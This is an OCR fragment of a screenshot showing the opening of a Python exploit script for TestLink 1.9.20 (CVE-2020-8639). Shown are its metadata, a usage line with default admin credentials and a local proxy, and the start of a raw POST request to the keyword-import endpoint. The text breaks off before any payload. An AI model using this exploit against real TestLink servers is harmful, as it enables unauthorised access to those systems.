
https://github.com/TestLinkOpenSourceTRMS/te
code
# Version: 1.9.20
# Tested on: Ubuntu 20.10
# CVE: CVE-2020-8639
# Requirements: pip3 install -U 
requests bs4
# Usage Example: ./exploit.py -u admin 
-p admin -P 127.0.0.1:8080 
http://127.0.0.1/testlink
"""

Raw exploit request:

POST 
/testlink/lib/keywords/keywordsImport.php 
HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:78.0) Gecko/20100101 